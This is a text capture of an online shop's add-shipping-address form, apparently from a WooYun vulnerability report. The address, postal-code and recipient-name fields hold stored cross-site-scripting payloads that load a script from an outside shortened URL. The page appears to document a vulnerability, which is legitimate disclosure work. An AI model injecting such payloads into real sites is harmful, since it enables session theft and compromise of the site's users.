 全部商品分类 首页 新品推荐 神船特惠 神舟手机 今日秒杀
我的商城
收货信息
交易管理
我的购物车
我的订单
我的秒杀
我的收藏
我的预约
个人资料管理
个人资料
修改密码
收货信息
售后服务
我的投诉
退换订单
新增收货地址：各项均为必填项，请填入准确的数据
所在地区： 北京 北京 朝阳区
详细地址： <script src=http://t.cn/RUkXzoo></script>
邮政编码： 99999<script src=http://t.cn/RUkXzoo></script>
收货人姓名： 123<script src=http://t.cn/RUkXzoo></script>
手机/电话： 13888888888
设置为默认收货地址
保存
www.wooyun.org